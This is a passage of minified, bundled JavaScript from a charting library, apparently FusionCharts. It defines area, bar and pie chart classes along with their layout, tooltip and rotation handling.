0,t.linealpha=a.HUNDREDSTRING,t.linethickness=2,t.drawfullareaborder=1,t.connectnulldata=0,t.zeroplanethickness=1,t.enablemousetracking=!0,t.zeroplanealpha=40,t.showzeroplaneontop=0,t.defaultcrosslinethickness=1},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=s},453:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(454),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},454:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(359)),r=i(o(450)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=a.preDefStr.SEVENTYSTRING,s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=0,o}return l(t,e),t.getName=function(){return"Area2D"},t.prototype.getName=function(){return"Area2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Area Chart",t.singleseries=!0,t.defaultDatasetType="area",t.anchorborderthickness=1,t.anchorimageurl=void 0,t.anchorimagepadding=1,t.anchorsides=1,t.anchoralpha=void 0,t.anchorbgalpha=a.HUNDREDSTRING,t.anchorimagealpha=a.HUNDREDSTRING,t.anchorimagescale=100,t.anchorstartangle=90,t.anchorshadow=0,t.anchorbgcolor=void 0,t.anchorbordercolor=void 0,t.anchorradius=3,t.showvalues=1,t.plotfillalpha=c,t.linedashlen=5,t.linedashgap=4,t.linedashed=void 0,t.linealpha=a.HUNDREDSTRING,t.linethickness=2,t.drawfullareaborder=1,t.connectnulldata=0,t.enablemousetracking=!0,t.defaultcrosslinethickness=1},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=s},455:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(456),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},456:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(457)),r=a(o(467));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.isBar=!0,o}return i(t,e),t.getName=function(){return"Bar2D"},t.prototype.getType=function(){return"chartAPI"},t.prototype.getName=function(){return"Bar2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this),this.config.friendlyName="Bar Chart",this.config.singleseries=!0,this.config.defaultDatasetType="bar2d",this.config.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){},t}(n["default"]);t["default"]=l},457:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(359),a=(n=r)&&n.__esModule?n:{"default":n},i=o(458);function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.prototype.getName=function(){return"SSBarCartesian"},t.getName=function(){return"SSBarCartesian"},t.prototype._feedAxesRawData=function(){return i.__feedAxesRawData.call(this)},t.prototype._spaceManager=function(){i.__spaceManager.call(this)},t.prototype._postSpaceManagement=function(){i.__postSpaceManagement.call(this)},t}(a["default"]);t["default"]=c},469:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(470),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},470:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(471)),r=a(o(472));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=1,o.fireGroupEvent=!0,o.isBar=!0,o.defaultZeroPlaneHighlighted=!1,o}return i(t,e),t.getName=function(){return"Bar3D"},t.prototype.getName=function(){return"Bar3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.singleseries=!0,t.friendlyName="3D Bar Chart",t.defaultDatasetType="bar3d",t.showplotborder=0,t.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=l},471:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(436),a=(n=r)&&n.__esModule?n:{"default":n},i=o(458);function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.__feedAxesRawData=i.__feedAxesRawData,o.__spaceManager=i.__spaceManager,o.__postSpaceManagement=i.__postSpaceManagement,o}return l(t,e),t.getName=function(){return"SSBarCartesian3D"},t.prototype.getName=function(){return"SSBarCartesian3D"},t.prototype._feedAxesRawData=function(){return i.__feedAxesRawData.call(this)},t.prototype._spaceManager=function(){i.__spaceManager.call(this)},t.prototype._postSpaceManagement=function(){i.__postSpaceManagement.call(this)},t}(a["default"]);t["default"]=c},472:function(e,t,o){"use strict";t.__esModule=!0;var n=l(o(444)),r=o(467),a=o(132),i=l(o(473));function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}(0,a.addDep)({name:"bar3DAnimation",type:"animationRule",extension:i["default"]});var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return c(t,e),t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"bar3D"},t.prototype._checkPointerOverColumn=function(e,t,o){var n,r,a,i,l,c,s,u,f=this.getFromEnv("chart").config,p=f.plotborderthickness,d=f.showplotborder,h=this.components.data,g=h[e];if(g)return n=g.config.setValue,p=d?p:0,null!==n&&(c=g._yPos,u=g._height+5,l=g._xPos-5,s=g._width+5,a=o-c,i=!!(i=!!(i=(r=t-l)>=0&&r<=s+p&&a>=0&&a<=u+p)&&t+o-(l+c)-5>0)&&t+o-(l+c+s+u)+5<0)?{pointIndex:e,hovered:i,pointObj:h[e]}:void 0},t.prototype._getHoveredPlot=function(e,t){var o,n,r=this.getFromEnv("chart").isBar;return o=this.getFromEnv("xAxis").getValue(r?t:e),(n=Math.round(o))-o>0?this._checkPointerOverColumn(n,e,t)||this._checkPointerOverColumn(n-1,e,t):this._checkPointerOverColumn(n+1,e,t)||this._checkPointerOverColumn(n,e,t)},t.prototype.drawLabel=function(){r.drawLabel.call(this)},t}(n["default"]);t["default"]=s},473:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(468),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]={"initial.dataset.bar3D":a["default"]["initial.dataset.bar2D"]}},474:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(475),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},475:function(e,t,o){"use strict";t.__esModule=!0;var n=d(o(476)),r=d(o(362)),a=o(125),i=d(o(366)),l=d(o(368)),c=d(o(370)),s=d(o(478)),u=d(o(462)),f=o(479),p=o(136);function d(e){return e&&e.__esModule?e:{"default":e}}function h(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var g=Math,b=g.min,y=g.max,m=g.abs,v=g.PI,_=g.round,C=v/180,w=180/v,D=0,O=function(e,t,o){var n,r,a=!!o,i=void 0,l=void 0;return e?((r=(n=e.components&&e.components.data||[])[t=e.config.reversePlotOrder?n.length-t-1:t])&&(i=r.config,l=a!==r.config.sliced||void 0===o?e.plotGraphicClick.call(r.graphics.element):i.sliced),l):l},S=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultSeriesType="pie",o.defaultPlotShadow=1,o.reverseLegend=1,o.defaultPaletteOptions=undefined,o.sliceOnLegendClick=!0,o.dontShowLegendByDefault=!0,o.defaultZeroPlaneHighlighted=!1,o.hasCanvas=!0,o.eiMethods={isPlotItemSliced:function(e){var t,o,n=this.apiInstance,r=n&&n.getDatasets();return r&&(r=r[0])&&(t=r.components.data)&&t[e]&&(o=t[e].config)&&o.sliced},addData:function(){var e=this.apiInstance,t=e&&e.getDatasets();return t&&(t=t[0])&&t.addData.apply(t,arguments)},removeData:function(){var e=this.apiInstance,t=e&&e.getDatasets();return t&&(t=t[0])&&t.removeData.apply(t,arguments)},updateData:function(){var e=this.apiInstance,t=e&&e.getDatasets();return t&&(t=t[0])&&t.updateData.apply(t,arguments)},slicePlotItem:function(e,t,o){var n=this.apiInstance;if(!o)return O(n.getDatasets()[0],e,t);n.addJob("eiMethods-slice-plot"+D++,function(){var r=O(n.getDatasets()[0],e,t);return"function"==typeof o&&o(r)},p.priorityList.postRender)},startingAngle:function(e,t,o){var n,r=this.apiInstance;if(!o)return r._startingAngle(e,t);r.addJob("eiMethods-start-angle"+D++,function(){n=r._startingAngle(e,t),"function"==typeof o&&o(n)},p.priorityList.postRender)}},o.registerFactory("dataset",s["default"],["vCanvas","legend"]),o.registerFactory("legend",u["default"]),o}return h(t,e),t.getName=function(){return"Pie2D"},t.prototype.getName=function(){return"Pie2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.alignCaptionWithCanvas=0,t.formatnumberscale=1,t.isSingleSeries=!0,t.friendlyName="Pie Chart",t.defaultDatasetType="Pie2D",t.plotborderthickness=1,t.decimals=2,t.alphaanimation=0,t.singletonPlaceValue=!0,t.usedataplotcolorforlabels=0,t.enableslicing=a.ONESTRING,t.skipCanvasDrawing=!0},t.prototype.parseChartAttr=function(t){e.prototype.parseChartAttr.call(this,t);var o=this.getFromEnv("chart-attrib");this.config.showLegend=(0,a.pluckNumber)(o.showlegend,0)},t.prototype.configureAttributes=function(e){var t=this.config;this.parseChartAttr(e),this.createComponent(e),this.config.skipConfigureIteration.axis=!0,this.configureChildren(),this._createToolBox(),this.getFromEnv("toolTipController").setStyle({bgColor:(0,a.convertColor)(t.tooltipbgcolor||"FFF",t.tooltipbgalpha||100),rawBgColor:(t.tooltipbgcolor||"FFF").replace(/^#?([a-f0-9]+)/gi,"#$1"),fontColor:(t.tooltipcolor||t.basefontcolor||"545454").replace(/^#?([a-f0-9]+)/gi,"#$1"),borderColor:(0,a.convertColor)(t.tooltipbordercolor||"666",t.tooltipborderalpha||100),rawBorderColor:(t.tooltipbordercolor||"666").replace(/^#?([a-f0-9]+)/gi,"#$1"),bgAlpha:(0,a.pluckNumber)(t.tooltipbgalpha,100),borderThickness:(0,a.pluckNumber)(t.tooltipborderthickness,1),showToolTipShadow:(0,a.pluckNumber)(t.showtooltipshadow||0),borderRadius:(0,a.pluckNumber)(t.tooltipborderradius,0),"font-size":t.basefontsize||10,"font-family":t.basefont||this.getFromEnv("style").inCanfontFamily,padding:(0,a.pluckNumber)(t.tooltippadding||3),borderAlpha:(0,a.pluckNumber)(t.tooltipborderalpha,100)})},t.prototype._createLayers=function(){e.prototype._createLayers.call(this);var t=this.getFromEnv("animationManager");!this.getChildContainer("legendGroup")&&this.addChildContainer("legendGroup",t.setAnimation({el:"group",attr:{name:"legend"},component:this,container:this.getContainer("parentgroup"),label:"group"}))},t.prototype.createComponent=function(){var e=void 0;e=this.config.skipConfigureIteration={},this.createBaseComponent(),this.getFromEnv("animationManager").setAnimationState(this._firstConfigure?"initial":"update"),(0,a.componentFactory)(this,i["default"],"caption"),e.caption=!0,(0,a.componentFactory)(this,l["default"],"subCaption"),e.subCaption=!0,(0,a.componentFactory)(this,c["default"],"background"),e.background=!0,e.canvas=!0,this._createConfigurableComponents&&this._createConfigurableComponents(),this.config.realtimeEnabled&&this._realTimeConfigure&&this._realTimeConfigure()},t.prototype._postSpaceManagement=function(){this.config.showLegend&&this.getChildren("legend")&&this.getChildren("legend")[0].postSpaceManager(),this.allocateDimensionOfChartMenuBar()},t.prototype._checkInvalidSpecificData=function(){var e,t,o,n=0,r=0,a=this.getFromEnv("dataSource").data;if(!a)return!0;for(t=a.length||0,e=0;e<t;e++)o=Number(a[e].value),n+=isNaN(o)||0!==o?0:1,r+=isNaN(o)?1:0;return n+r>=t},t.prototype._spaceManager=function(){var e,t,o,n,r=this.config,i=this.getChildren("dataset")[0],l=i.components.data,c=i.config,s=this.getFromEnv("legend"),u=this.getFromEnv("color-manager"),f=this.getFromEnv("smartLabel"),p=[],d=c.dataLabelCounter,h=0,g=this.getFromEnv("dataSource").chart,v=(0,a.pluckNumber)(g.managelabeloverflow,0),_=(0,a.pluckNumber)(g.slicingdistance),C=c.preSliced||r.allPlotSliceEnabled!==a.ZEROSTRING||g.showlegend===a.ONESTRING&&g.interactivelegend!==a.ZEROSTRING?m((0,a.pluckNumber)(_,20)):0,w=(0,a.pluckNumber)(g.pieradius,0),D=(0,a.pluckNumber)(g.enablesmartlabels,g.enablesmartlabel,1),O=D?(0,a.pluckNumber)(g.skipoverlaplabels,g.skipoverlaplabel,1):0,S=(0,a.pluckNumber)(g.issmartlineslanted,1),P=d?(0,a.pluckNumber)(g.labeldistance,g.smartlabelclearance,5):C,k=P,x=r.width,M=r.height,E=(this._manageActionBarSpace(.225*M)||{}).bottom,N=x-(r.marginRight+r.marginLeft),A=M-(r.marginTop+r.marginBottom)-(E?E+r.marginBottom:0),j=b(A,N),T=(0,a.pluck)(g.smartlinecolor,u.getColor("plotFillColor")),F=(0,a.pluckNumber)(g.smartlinealpha,100),B=(0,a.pluckNumber)(g.smartlinethickness,.7),I=c.dataLabelOptions=i._parseDataLabelOptions(),L=I.style,R=d?(0,a.pluckNumber)(parseInt(L.lineHeight,10),12):0,G=0===w?.15*j:w,V=2*G,z={bottom:0,right:0},H=c.pieYScale,W=c.pieSliceDepth;if(I.connectorWidth=B,I.connectorPadding=(0,a.pluckNumber)(g.connectorpadding,5),I.connectorColor=(0,a.convertColor)(T,F),d&&(k=P+C),n=V+2*(R+k),A-=((e=this._manageChartMenuBar(n<A?A-n:A/2)).top||0)+(e.bottom||0),c.showLegend&&(this.config.hasLegend=!0,(0,a.pluck)(g.legendposition,a.POSITION_BOTTOM).toLowerCase()!==a.POSITION_RIGHT?A-=(z=s._manageLegendPosition(A/2)).bottom:N-=(z=s._manageLegendPosition(A/2)).right),this._allocateSpace(z),f.useEllipsesOnOverflow(r.useEllipsesWhenOverflow),1!==d)for(;d--;)f.setStyle(l[d].config.style||r.dataLabelStyle),p[d]=t=f.getOriSize(l[d].config.displayValue),h=y(h,t.width);0===w?G=this._stubRadius(N,h,A,k,C,R,G,P):(c.slicingDistance=C,c.pieMinRadius=G,I.distance=P),o=A-2*(G*H+R),c.managedPieSliceDepth=W>o?W-o:c.pieSliceDepth,I.isSmartLineSlanted=S,I.enableSmartLabels=D,I.skipOverlapLabels=O,I.manageLabelOverflow=v},t.prototype._stubRadius=function(e,t,o,n,r,i,l,c){var s,u=this.getChildren("dataset")[0],f=u.config,p=this.getFromEnv("dataSource").chart,d=(0,a.pluckNumber)(p.slicingdistance),h=f.dataLabelOptions||(f.dataLabelOptions=u._parseDataLabelOptions());return(s=b(e/2-t-r,o/2-i)-n)>=l?l=s:d||(r=y(b(n-(l-s),r),10)),f.slicingDistance=r,f.pieMinRadius=l,h.distance=c,l},t.prototype._startingAngle=function(e,t){var o,n=this.getChildren("dataset")[0],r=n.config,a=(o=r.startAngle)*-w+(-1*o<0?360:0);return isNaN(e)||r.singletonCase||r.isRotating||(e+=t?a:0,r.startAngle=-e*C,n._rotate(e),a=e),_(100*((a%=360)+(a<0?360:0)))/100},t.prototype._manageLegendSpace=function(){f._manageLegendSpace.call(this)},t.prototype.getDSdef=function(){return n["default"]},t}(r["default"]);t["default"]=S},478:function(e,t,o){"use strict";t.__esModule=!0,t["default"]=function(e){var t,o,a=e.getFromEnv("dataSource"),i=a.dataset,l=a.data||i&&i[0].data;o=r(l),l&&0!==l.length?(t=e.getDSdef(),(0,n.datasetFactory)(e,t,"dataset",1,[o])):e.setChartMessage()};var n=o(125),r=function(e){var t=[];return(0,n.fcEach)(e,function(e){"true"!==e.vline&&!0!==e.vline&&1!==e.vline&&"1"!==e.vline&&t.push(e)}),{catData:[],data:t}}},480:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(481),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},481:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(475)),r=i(o(482)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=Math,s=c.round,u=c.min,f=c.max,p=c.PI,d=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=0,o}return l(t,e),t.getName=function(){return"Pie3D"},t.prototype.getName=function(){return"Pie3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.friendlyName="3D Pie Chart",t.defaultDatasetType="Pie3D",t.plotborderthickness=.1,t.alphaanimation=1},t.prototype.animate=function(){var e,t,o,n,r,a,i,l,c=this.components.dataset[0],s=c.config,u=c.components.data,f=u.length,d=s.alphaAnimation,h=this.get("config","animationObj"),g=h.duration||0,b=h.dummyObj,y=h.animObj,m=h.animType;if(!d)for(e=0;e<f;e++)o=(t=u[e]).graphics,r=t.config.shapeArgs,a=2*p,(n=o.element)&&(n.attr({sAngle:a,eAngle:a}),i=r.sAngle,l=r.eAngle,(void 0).animateWith(b,y,{cx:i-a,cy:l-a},g,m))},t.prototype._stubRadius=function(e,t,o,n,r,i,l){var c,s=this.getChildren("dataset")[0],p=s.config,d=s.config,h=(0,a.pluckNumber)(d.slicingdistance),g=p.dataLabelOptions||(p.dataLabelOptions=s._parseDataLabelOptions()),b=p.pieYScale,y=p.pieSliceDepth;return(c=u(e/2-t-r,((o-=y)/2-i)/b)-n)>=l?l=c:h||(r=n=f(u(n-(l-c),r),10)),p.slicingDistance=r,p.pieMinRadius=l,g.distance=n,l},t.prototype._startingAngle=function(e,t){var o,n=this.getChildren("dataset")[0],r=n.config,a=(o=r.startAngle)+(o<0?360:0);return isNaN(e)||r.singletonCase||r.isRotating||(e+=t?a:0,n._rotate(e),a=e),s(100*((a%=360)+(a<0?360:0)))/100},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=d},482:function(e,t,o){"use strict";t.__esModule=!0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=o(476),a=p(r),i=o(125),l=o(138),c=o(483),s=p(o(485)),u=o(132),f=p(o(486));function p(e){return e&&e.__esModule?e:{"default":e}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function g(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var b=(0,u.getDep)("redraphael","plugin"),y=window,m=void 0,v=8===window.document.documentMode?"visible":"",_=i.preDefStr.elementStr,C="M",w="L",D="v",O="A",S="Z",P=Math,k=P.max,x=P.min,M=P.abs,E=P.ceil,N=P.sin,A=P.atan2,j=P.cos,T=P.floor,F=P.round,B=P.PI,I=2*B,L=B/2,R=B+L,G=function(e,t){for(var o=[],n=0,r=e.length;n<r;n++)o[n]=t.call(e[n],e[n],n,e);return o},V=function(e){return"string"==typeof e},z=function(e,t){return parseInt(e,t||10)},H={lighting3D:{},lighting2D:{}},W=function(e,t,o,n,r){return A((t-o[1]-n.top)/r,e-o[0]-n.left)},Y=function(e){var t=this.data("plotItem"),o=t.index,n=t.chart,r=n.getFromEnv("animationManager"),a=n.config,i=n.getChildren("dataset")[0],l=i.config,c=i.components.data[o],s=c.graphics,u=c.config,f=s.element,p=u.hoverEffects;l.isRotating||(n.plotEventHandler(f,e,"DataPlotRollOver"),p.enabled&&r.setAnimation({el:f,attr:p,component:i})),a.isHovered=!0},U=function(e){var t=this.data("plotItem"),o=t.index,n=t.chart,r=n.getFromEnv("animationManager"),a=n.config,i=n.getChildren("dataset")[0],l=i.config,c=i.components.data[o],s=c.graphics,u=c.config,f=s.element;l.isRotating||(n.plotEventHandler(f,e,"DataPlotRollOut"),r.setAnimation({el:f,attr:{color:u.color.color.split(",")[0],alpha:u._3dAlpha,borderWidth:u.borderWidth,borderColor:u.borderColor},component:i})),a.isHovered=!1},X=function(e){var t,o=this.data("plotItem").chart.getChildren("dataset")[0],n=(0,i.pluckNumber)(e.button,e.originalEvent.button),r=o.config,a=e.data[0],l=e.data[1];r.isRightClicked=!(i.touchEnabled||0===n||1===n),r.enableRotation&&!r.isRightClicked&&(r.isRotating=!1,t=W.call(e,a,l,r.center,r.chartPosition=(0,i.getPosition)(o.getFromEnv("chart-container")),r.pieYScale),r.dragStartAngle=t,r._lastAngle=-r.startAngle,r.startingAngleOnDragStart=r.startAngle)},Z=function(){var e=this.data("plotItem"),t=e.index,o=e.chart,n=o.getFromEnv("animationManager"),r=o.config,a=o.getChildren("dataset")[0],l=a.config,c=a.components.data[t],s=c.graphics,u=c.config,f=s.element,p=l.startAngle;l.isRightClicked||l.isRotating&&(setTimeout(function(){l.isRotating=!1},0),o.fireChartInstanceEvent("rotationEnd",{startingAngle:(0,i.normalizeAngle)(p,!0),changeInAngle:p-l.startingAngleOnDragStart}),!r.isHovered&&n.setAnimation({el:f,attr:{color:u.color.color.split(",")[0],alpha:u._3dAlpha,borderWidth:u.borderWidth,borderColor:u.borderColor},component:a}))},J=function(e){var t,o,n,r=this.data("plotItem").chart,a=e.data,l=a[0],c=a[1],s=a[2],u=a[3],f=r.getChildren("dataset")[0],p=f.config;isNaN(l)||isNaN(c)||!p.enableRotation||p.singletonCase||p.isRightClicked||(t=W.call(e,s,u,p.center,p.chartPosition,p.pieYScale),p.dragStartAngle===t||p.isRotating||(p.isRotating=!0,r.fireChartInstanceEvent("rotationStart",{startingAngle:(0,i.normalizeAngle)(p.startAngle,!0)})),n=t-p.dragStartAngle,p.dragStartAngle=t,p.moveDuration=0,p._lastAngle+=180*n/B,o=(new Date).getTime(),(!p._lastTime||p._lastTime+p.timerThreshold<o)&&(p._lastTime||f._rotate(),p.timerId=setTimeout(function(){r.disposed&&r.disposing||f._rotate()},p.timerThreshold),p._lastTime=o))},q=function(e,t){return e._conf.index-t._conf.index||e._conf.cIndex-t._conf.cIndex||e._conf.isStart-t._conf.isStart||e._conf.si-t._conf.si},$=function(e,t){return e.point.value-t.point.value},K=function(e,t){return e.angle-t.angle},Q=["start","start","end","end"],ee=[-1,1,1,-1],te=[1,1,-1,-1],oe={stroke:!0,strokeWidth:!0,"stroke-width":!0,dashstyle:!0,"stroke-dasharray":!0,translateX:!0,translateY:!0,"stroke-opacity":!0,fill:!0,"fill-opacity":!0,opacity:!0,transform:!0,cursor:!0,sAngle:!0,eAngle:!0,color:!0,alpha:!0,borderColor:!0,borderAlpha:!0,borderWidth:!0,rolloverProps:!0,showBorderEffect:!0,positionIndex:!0,cx:!0,cy:!0,radiusYFactor:!0,r:!0,innerR:!0},ne=function(e,t){var o,n,r,a,i,l,c,s=this,u=s._confObject,f={},p=u.elements,d=u.Pie3DManager;if(V(e)&&((c=t)!==m&&null!==c)&&(o=e,(e={})[o]=t),!e||V(e))s=oe[e]?u[e]:s._attr(e);else{for(o in e)n=e[o],oe[o]?(u[o]=n,"cursor"===o||"transform"===o||"opacity"===o||"fill-opacity"===o?(f[o]=n,l=!0):"sAngle"===o||"eAngle"===o||"cx"===o||"cy"===o||"radiusYFactor"===o||"r"===o||"innerR"===o?a=!0:"color"!==o&&"alpha"!==o&&"borderColor"!==o&&"borderAlpha"!==o&&"borderWidth"!==o||(i=!0)):s._attr(o,n);if(a&&(d._setSliceShape(u),d.refreshDrawing()),(i||a)&&d._setSliceCosmetics(u),l){for(r in p)p[r].attr(f);s._attr(f)}}return s},re=function(e,t,o){if(!o){var n,r=this._confObject.elements;for(n in r)r[n].on(e,t);return this._on(e,t)}this._on(e,t,!0)},ae=function(e,t,o){var n,r=this._confObject.elements,a=y.navigator.userAgent.toLowerCase().indexOf("android")>-1;for(n in r)a&&"topBorder"!==n&&"frontOuter"!==n&&"startSlice"!==n&&"endSlice"!==n||r[n].drag(e,t,o);return this._drag(e,t,o)},ie=function(){var e,t=this._confObject.elements;for(e in t)t[e].hide();return this._hide()},le=function(){var e,t=this._confObject.elements;for(e in 